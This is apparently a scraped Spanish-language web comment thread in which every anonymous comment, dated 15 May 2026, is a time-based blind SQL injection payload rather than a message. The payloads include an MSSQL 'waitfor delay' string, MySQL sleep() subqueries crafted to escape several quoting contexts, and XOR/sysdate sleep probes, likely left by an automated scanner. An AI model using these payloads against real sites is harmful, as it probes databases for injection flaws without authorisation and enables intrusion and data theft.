
555-1; waitfor delay '0:0:15' --
ANÓNIMO
15 de Mayo, 2026
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
ANÓNIMO
15 de Mayo, 2026
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
ANÓNIMO
15 de Mayo, 2026
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
ANÓNIMO